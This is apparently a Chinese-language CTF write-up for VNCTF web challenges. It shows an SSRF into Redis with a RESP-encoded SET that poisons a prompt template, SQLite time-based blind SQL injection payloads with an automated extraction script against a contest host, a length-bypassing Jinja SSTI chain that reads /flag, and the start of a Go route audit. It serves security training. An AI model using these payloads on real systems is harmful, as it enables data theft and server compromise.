
初始注册发现我们是游客成员,想要访问admin路由需要加上X-User-Role以及X-Secret
先看看各个路由是如何工作的


对于/ask路由,它运行我们选择模型类型,然后根据我们的问题,额,其实就是从列表中选几个词组合起来作为answer
跟踪generate_prompt函数,通过PromptTemplate类读取预定义的提示词模板来返回提示词
接着我们再跟踪query_model函数,如果在redis找到了缓存数据,就不做新的请求,否则再进行TCP连接,连接到对应模型服务,这里默认为default
对于/admin/raw_ask路由,可以更改原始模板提示词

对于/admin/model_ports路由,则可以模型对应的端口
由于我们知道了redis的端口,我们可以通过更改默认模型为redis的端口,连接到redis服务,再更改默认模型的提示词模板为redis命令,最后通过执行redis命令来读出flag
1 { "model_id" : "default" , "port" : 6379 }

然后我们再通过redis的SET命令去污染prompt:math-v1这个键,因为在docker-compose中发现flag设置在环境变量中,键的值我们设置为以t实例为入口来访问模块的全局变量
由于我们是通过socket进行连接,因此要遵循Redis协议格式
1 { "prompt" : "*3\r\n$3\r\nSET\r\n$14\r\nprompt:math-v1\r\n$24\r\n{t.__init__.__globals__}\r\n;" }
1 2 3 4 5 6 7 *3 # 数组长度为3(3个参数) $3 # 第一个参数长度为3 SET # 第一个参数是SET命令 $14 # 第二个参数长度为14 prompt:math-v1 # 第二个参数是键名 $24 # 第三个参数长度为24 {t.__init__.__globals__} # 第三个参数是值
现在当我们使用math-v1这个模型时,就会触发魔术方法
1 2 def get_prompt (self, template_id ): return PromptTemplate.get_template(template_id).format (t=self )
1 {"question" :"hello" , "model_id" :"math-v1" }

SQL
考察注入攻击,这里要通过抓包的方式才能看见真正回显,并且是Unicode编码
基本确定考察sql注入,来一波FUZZ测试,以下被过滤(大小写不敏感)
username
1 2 3 4 5 6 union ' 回显:发生了某种错误(优先级低) sleep BENCHMARK 空格 =
password
1 2 3 4 5 6 union ' 回显:发生了某种错误(优先级低) sleep BENCHMARK 空格 =
这个错误应该就是'的闭合造成的,由于#还是造成了错误,因此猜测这不是mysql服务,可能是sqlite
在sql语句闭合成功的情况下,回显只有密码账户错误,因此采用时间盲注,sqlite中需使用函数randomblob(N),作用是返回一个 N 字节长的包含伪随机字节的 BLOG。N 是正整数。可以用它来制造延时。
sqlite中也没有if,我们用case来替代
1 -1'/**/or/**/(case/**/when(substr(sqlite_version(),1,1)>'0')/**/then/**/randomblob(200000000)/**/else/**/0/**/end)--
的确达到了延时效果
1 -1'/**/or/**/(case/**/when(substr((select/**/hex(group_concat(sql))/**/from/**/sqlite_master),1,1)>'1')/**/then/**/randomblob(200000000)/**/else/**/0/**/end)--
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 import requestsimport timeurl = "http://node.vnteam.cn:48635/login" result = "" for i in range (1 , 500 ): min_value = 32 max_value = 128 while min_value < max_value: time.sleep(0.2 ) mid = (min_value + max_value) // 2 payload = "-1'/**/or/**/(case/**/when(substr((select/**/hex(group_concat(username))/**/from/**/users),{0},1)>'{1}')/**/then/**/randomblob(500000000)/**/else/**/0/**/end)/*" .format (i, chr (mid)) datas = {"username" : payload, "password" : "123456" } full_url = f"{url} " start_time = time.time() respose = requests.post(url=url, json=datas) elapsed_time = time.time() - start_time if elapsed_time > 0.5 : min_value = mid + 1 else : max_value = mid if min_value == max_value and 32 <= min_value <= 128 : result += chr (min_value) print ("final:" , result)
1 2 nailong woaipangmao114514
1 VNCTF{7b469d67-c845-821d-9f61-7b2c849ddfc0}

模板注入
确定是模板注入漏洞
有字数限制,每一行不超过23个字符,可以使用%0a去绕过
所以这里的思路肯定是通过%0a将模板注入的语句进行分割,但是如何将其连起来是个问题。这里要用到海象表达式

payload如下:
1 2 name={{a:=''}}%0a{{b:=a.__class__}}%0a{{c:=b.__base__}}%0a{{d:=c.__subclasses__}}%0a{{e:=d()[114]}}%0a{{f:=e.__init__}}%0a{{g:=f.__globals__}}%0a{{z:='__builtins__'}}%0a{{h:=g[z]}}%0a{{i:=h['op''en']}}%0 a{{x:=i("/flag")}}%0a{{y:=x.read()}}
目录遍历,JWT伪造,RCE,环境变量提权
一道关于go的白盒审计
routes.go
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 package routesimport ( "GinTest/controllers" "GinTest/middleware" "github.com/gin-gonic/gin" "net/http" ) func SetupRoutes (r *gin.Engine) r.GET("/" , func (c *gin.Context) c.Redirect(http.StatusFound, "/login" ) }) r.GET("/register" , func (c *gin.Context) c.File("./static/register.html" ) }) r.POST("/register" , controllers.Register) r.GET("/login" , func (c *gin.Context) c.File("./static/login.html" ) }) r.POST("/login" , controllers.Login) r.GET("/user" , middleware.AuthMiddleware("user" ), func (c *gin.Context) c.File("./static/user.html" ) }) r.POST("/upload" , middleware.AuthMiddleware("upload" ), controllers.Upload) r.GET("/download" , middleware.AuthMiddleware("download" ), controllers.Download) r.GET("/admin" , middleware.AuthMiddleware("admin" ), func (c *gin.Context) c.File("./static/admin.html" ) }) r.POST("/eval" , middleware.AuthMiddleware("admin" ), controllers.Eval) return r }
